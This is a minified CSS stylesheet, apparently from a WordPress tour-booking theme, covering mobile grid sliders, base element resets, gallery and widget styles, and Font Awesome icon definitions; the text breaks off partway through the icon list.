.not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-mobile-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-mobile-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-mobile-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}#preloader,#scroll-to-top,#tour-3-slider .tour-3-slide-item:before,.cover-image.entry-image-link img,.duration,.element-blog__item--img img,.footer-subscribe-form button,.form-submit input[type=submit],.landing-btn,.place-search-spn input,.tagcloud a:before,.theme-footer-menu .sub-menu,.tl-image img,.tl-remove-key button,.tour-acc-content,.tour-lightbox-btn#goto-view-photos,.tour-related-item-wr,.tour-related .tns-controls button,.wd-dest-layout-carousel .wdd-cont,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-carousel .wddc-desc,.wd-dest-layout-grid .wdd-cont,.wd-dest-layout-grid .wdd-item:before,.wd-dest-layout-grid .wddc-desc,.wd-tours-layout-carousel .wd-tour-content,.wd-tours-layout-carousel .wd-tour-head img,.wd-tours-layout-carousel .wdtc-title,.wd-tours-layout-grid .wd-tour-head img,.wd-tours-layout-grid .wd-tour-item,.wpcf7-form input[type=submit],a{-webkit-transition-duration:0.3s;-o-transition-duration:0.3s;transition-duration:0.3s}.delay,.wd-dest-layout-carousel .wdd-item:before,.wd-dest-layout-grid .wdd-item:before{-webkit-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;background-color:#fff}body{overflow-x:hidden;margin:0;word-wrap:break-word}article,aside,audio,canvas,details,figcaption,figure,footer,header,hgroup,main,menu,nav,progress,section,summary,video{display:block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}ol{list-style:decimal}ul{list-style:disc}ol,ul{padding-left:20px}embed,figcaption,figure,iframe{border:0;margin:20px 0;max-width:100%}caption,td,th{font-weight:normal;text-align:left}blockquote,blockquote:after,blockquote:before,q,q:after,q:before{content:""}img,video{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}audio,canvas,video{display:inline;zoom:1}.text-center{text-align:center}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex;display:-webkit-flex}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.cl{clear:both}#comments,#comments .navigation,#has-sidebar-sticky,#respond,#respond #comment,#reviews-detail,#reviews-detail dd,#reviews-detail dt,#theme-container,#theme-menu-layout,#theme-page-header,#tl-filter-form,#tl-filter-key,#tl-list,#tour-3-slider,#tour-list-content,#tour-list-date-field,#tour-list-keyword-field,.cmt-input,.cmt-input input,.cmt-textarea,.comment-awaiting-moderation,.comment-item,.comment-list,.comment-list .children,.comment-notes,.comment-post-pingback,.comment-text,.content-wrap,.content-wrap .entry-content,.content-wrap .entry-footer,.content-wrap .entry-footer .blog-tagcloud,.content-wrap .entry-footer .theme-social-icon,.cover-image,.elementor-widget,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item,.error404 #main,.fake-navbox,.flickr-widget,.flw,.footer-copyright,.footer-cta,.footer-subscribe-form button,.footer-subscribe-form input,.fw-feedback,.fw-feedback .comment-body,.fw-feedback .fn,.header-box,.hero-gallery,.ht-pagination,.main-tour-list,.page-content,.page-header,.place-search-spn input,.place-search-spn label,.review-content .rating-title,.search-field,.search-form,.single-format-content,.single-ht_tour #main,.single-ht_tour #respond #commentform,.single-ht_tour #respond #commentform p,.single-ht_tour #respond .wrap-rating,.single-ht_tour #respond label,.single-post .comment-list .comment,.single-post .wrap-rating,.single-tour-2 .tour-title-box,.theme-footer,.theme-header-layout,.theme-page-links,.tl-price-field,.tl-price-field input,.tl-sidebar-block,.tl-sidebar-block .slider,.tl-sidebar-block>div,.tl-sidebar-title,.tl-term-list,.tour-3-gallery,.tour-acc-content,.tour-acc-item,.tour-accordion,.tour-book-form,.tour-book-form input:not([type=checkbox]):not([type=radio]):not([type=submit]):not([type=button]):not([type=file]):not([type=reset]):not([type=range]),.tour-book-form input[type=file],.tour-book-form select,.tour-book-form textarea,.tour-contactform-tick,.tour-cover-image,.tour-custumer-support,.tour-desc,.tour-gallery,.tour-left-content,.tour-list-sidebar,.tour-navbox,.tour-price-box,.tour-related,.tour-related-item-wr,.tour-section,.tour-section iframe,.tour-sidebar,.tour-table-info,.tour-under-title,.tour-view-grid .tl-content,.tour-view-grid .tlc-cat,.tour-view-list .tl-content,.tour-view-list .tl-item,.tour-view-list .tlc-short-info,.wd-blog-list .element-blog__item,.wd-tours-layout-grid .wd-tour-content,.wd-tours-layout-grid .wd-tour-item,.widget-box,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item,.widget select,.wpcf7,.wpcf7-form,.wpcf7-form .wpcf7-form-control-wrap,.wpcf7-form>p,.wpcf7-form input[type=submit],.wpcf7-form label,.wpcf7-response-output,article.hentry{float:left;width:100%}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.float-left{float:left}.float-right{float:right}.float-none{float:none}.plyr__sr-only,.screen-reader-text,.sr-only{clip:rect(1px, 1px, 1px, 1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.sticky{background:rgba(0, 0, 0, 0)}.bypostauthor{outline:none}.wp-caption{margin-bottom:15px;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption .wp-caption-text{font-size:13px;font-size:14px;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em}.gallery-icon img{margin:0 auto}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item{width:100%;display:inline-block;text-align:center;vertical-align:top;margin-top:0!important}.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;margin-bottom:0}.alignleft{float:left;margin:0.375em 1.75em 1.75em 0}.alignright{float:right;margin:0.375em 0 1.75em 1.75em}.aligncenter{clear:both;display:block;margin:0 auto 1.75em}.post-password-form label{float:left}.post-password-form input[type=password]{height:36px;min-width:200px;max-width:100%;padding:0 10px;float:right;margin-left:10px;margin-right:10px;border:1px solid #ddd}.post-password-form input[type=submit]{height:36px;padding:0 15px;cursor:pointer;border:0;float:left;background:#333;color:#fff}#wp-calendar{width:100%}#wp-calendar caption{text-align:left;margin-bottom:10px}#wp-calendar *{text-align:center}#wp-calendar #prev{text-align:left}#wp-calendar #next{text-align:right}#wp-calendar td,#wp-calendar th{padding:10px 5px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item,.widget_recent_posts_thumbnail .widget_recent_post_thumbnail_item+.widget_recent_post_thumbnail_item{margin-top:15px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-img,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-img{float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary{width:-webkit-calc( 100% - 80px);width:-moz-calc( 100% - 80px);width:calc( 100% - 80px);margin-left:9px;float:left}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary a,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary a{font-weight:500;line-height:20px}.elementor-widget-wp-widget-goto_recent_posts_with_thumbnail .blog-recent-post-thumbnail-sumary span,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span{font-size:12px}@font-face{font-family:"FontAwesome";font-display:auto;src:url("./../fonts/fontawesome-webfont.eot");src:url("./../fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("./../fonts/fontawesome-webfont.woff2") format("woff2"), url("./../fonts/fontawesome-webfont.woff") format("woff"), url("./../fonts/fontawesome-webfont.ttf") format("truetype"), url("./../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.fa:before{font-family:"FontAwesome"!important}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:b